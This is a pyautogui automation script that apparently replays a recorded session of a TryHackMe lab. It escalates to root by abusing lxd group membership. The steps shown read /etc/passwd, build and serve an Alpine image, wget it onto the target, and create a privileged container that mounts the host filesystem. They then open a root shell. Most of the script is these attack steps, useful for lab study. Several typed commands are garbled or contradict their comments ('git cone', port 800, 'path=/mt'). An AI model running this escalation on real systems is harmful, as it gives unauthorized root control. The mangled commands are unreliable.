
pyautogui.moveTo(341, 251)

# Print /etc/passwd and /etc/group on the target, revealing namelessone in the lxd group
pyautogui.write('cat')

pyautogui.write('/etc/passwd')

pyautogui.tripleClick(112, 357)

pyautogui.moveTo(154, 353)

pyautogui.write('cat')

pyautogui.write('/etc/group')

pyautogui.press('Return')

pyautogui.moveTo(75, 298)

# Run id and highlight the 108(lxd) group membership in its output
pyautogui.write('id')

pyautogui.doubleClick(631, 494)

pyautogui.moveTo(278, 352)

# Abandon a half-typed command at the local prompt in ~/tryhackme/anonymous
pyautogui.write('c')

pyautogui.press('Backspace')

pyautogui.moveTo(168, 201)

pyautogui.moveTo(305, 297)

pyautogui.moveTo(253, 294)

pyautogui.moveTo(292, 79)

pyautogui.moveTo(277, 129)

pyautogui.moveTo(319, 36)

pyautogui.moveTo(322, 28)

pyautogui.moveTo(316, 31)

# Google 'lxc alpine builder', land on saghul/lxd-alpine-builder and copy its URL
pyautogui.click(276, 9)

pyautogui.click(120, 41)

pyautogui.write('lxc')

pyautogui.write('alpine+builder&client=firefox-b-e&gbv=2&sei=4KpbX7HVLuGLmgfL_ZSgAw')

pyautogui.click(226, 186)

pyautogui.rightClick(292, 58)

# Clone the lxd-alpine-builder repository and move into its folder
pyautogui.write('git cone https://github.com/saghul/lxd-alpine-builder')

pyautogui.write('ls')

pyautogui.write('cd lxd-alpine-builder/')

# Become root locally and run ./build-alpine to build the Alpine image
pyautogui.write('ssh weston@10.10.141.6')

pyautogui.write('id')

pyautogui.write('./bui')

# Exit root, copy the Alpine tarball's name and serve the folder with python3 http.server on port 8000
pyautogui.write('exit')

pyautogui.doubleClick(108, 471)

pyautogui.doubleClick(108, 471)

pyautogui.moveTo(48, 472)

pyautogui.moveTo(350, 391)

pyautogui.write('sudo python3 -m http.server 800')

# Begin a wget command at the target shell's prompt
pyautogui.write('g')

pyautogui.write('wge')

pyautogui.write('t')

# Read the tun0 VPN address 10.9.86.227 from ifconfig in a local pane
pyautogui.write('e')

pyautogui.write('ifconfig')

pyautogui.write('http')

pyautogui.write('://10.9')

pyautogui.write('86.')

pyautogui.write('227/')

pyautogui.write('8000')

pyautogui.write('/alpine-v3.12-x86_64-20200911_1251.tar.gz')

# Download the Alpine tarball onto the target beside user.txt and clear the screen
pyautogui.press('Return')

pyautogui.write('clear')

pyautogui.write('lxc')

pyautogui.write('imp')

pyautogui.write('ag')

pyautogui.write('e import')

pyautogui.write('alpine-v3.12-x86_64-20200911_1251.tar.gz --alias the')

pyautogui.write('achacker')

pyautogui.moveTo(408, 306)

pyautogui.moveTo(225, 130)

pyautogui.moveTo(276, 145)

# Run lxd init accepting every default answer, then clear the terminal
pyautogui.write('lxd init')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('lx')

pyautogui.write('d')

pyautogui.write('cle')

# Run lxc image list to confirm the theachacker Alpine image is present
pyautogui.press('BackSpace')

pyautogui.write('lxc image list')

pyautogui.write('lxc')

# Run lxc init theachacker subscribe -c security.privileged=true to create the privileged container
pyautogui.write('i')

pyautogui.write('nit')

pyautogui.write('theacha')

pyautogui.write('cker')

pyautogui.write('s')

pyautogui.write('ubscribe')

pyautogui.write('-')

pyautogui.write('c ser')

pyautogui.write('cu')

pyautogui.write('rity')

pyautogui.write('.privi')

pyautogui.write('e')

pyautogui.write('ged')

pyautogui.write('=t')

pyautogui.write('rue')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('lxc config devi')

# Add disk device theachacker to subscribe with source=/ path=/mnt/root recursive=true
pyautogui.write('ce')

pyautogui.write('add s')

pyautogui.write('ubscr')

pyautogui.write('ibe')

pyautogui.write('theachac')

pyautogui.write('ker')

pyautogui.write('disk s')

pyautogui.write('ource')

pyautogui.write('=/')

pyautogui.write('path=/mt')

pyautogui.write('ot')

pyautogui.write('recursive=true')

pyautogui.moveTo(223, 216)

# Run lxc start subscribe to boot the container
pyautogui.write('ls')

pyautogui.write('lxc sta')

pyautogui.write('rt sub')

pyautogui.write('scribe')

# Run lxc exec subscribe /bin/sh to get a shell inside the container
pyautogui.write('lxc')

pyautogui.write('exec m')

pyautogui.press('BackSpace')

pyautogui.write('subsc')

pyautogui.write('ribe')

pyautogui.write('/')

pyautogui.write('b')

pyautogui.write('in/sh')

pyautogui.press('Return')

# Run id and whoami in the container shell to confirm root
pyautogui.write('id')

pyautogui.write('whoami')

pyautogui.moveTo(23, 324)
